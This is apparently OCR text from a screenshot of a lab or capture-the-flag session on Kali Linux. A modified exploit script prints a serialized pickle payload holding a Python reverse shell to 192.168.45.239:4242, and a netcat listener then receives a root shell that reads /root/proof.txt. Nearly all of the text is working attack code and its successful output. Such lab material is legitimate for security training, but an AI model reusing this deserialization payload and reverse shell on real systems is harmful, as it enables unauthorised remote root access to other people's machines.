 us
GitH
Sudo
pc:8000
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
user@pc:/home/user$ python3 50983-modified.py
b'\x80\x04\x95\xff\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x
06system\x94\x93\x94\x8c\xe4python3 -c \'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.16
8.45.239",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2
(s.fileno(),2);import pty; pty.spawn("/bin/bash")\'\x94\x85\x94R\x94.
'
kali@kali: ~
kali@k...
kali@k...
kali@k...
kali@k...
kali@k...
(kali㉿kali)-[~]
$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.45.239] from (UNKNOWN) [192.168.234.210] 56360
root@pc:/# whoami
whoami
root
root@pc:/# cat /root/proof.txt
cat /root/proof.txt
35a7a70783f21d29bcd91d0d289044c6
root@pc:/#